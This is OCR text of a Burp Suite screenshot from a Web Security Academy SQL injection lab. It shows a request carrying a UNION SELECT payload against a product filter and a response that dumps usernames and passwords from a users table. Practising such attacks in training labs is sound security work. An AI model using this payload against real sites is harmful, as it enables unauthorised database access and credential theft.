 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Se
1 × +
Send Cancel < ▼ > ▼ Target: https://0af900a504452a39810b39d4004f0024.web-security-academy.net HTTP/
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+username,password+FROM+users-- HTTP/2
2 Host: 0af900a504452a39810b39d4004f0024.web-security-academy.net
3 Cookie: session=pmOGKPPWAVIu7la4YkGU7sKkRF29TiLG
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0af900a504452a39810b39d4004f0024.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION attack, retrieving data from
other tables
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username,password FROM users--
Refine your search:
All Accessories Corporate gifts Lifestyle Tech gifts Toys & Games
administrator
nfgx2q8xtpdblqufuw63
carlos
e7rx501kfky0s6u7i316
wiener
ig8x71ezo1y4jz1o2jzm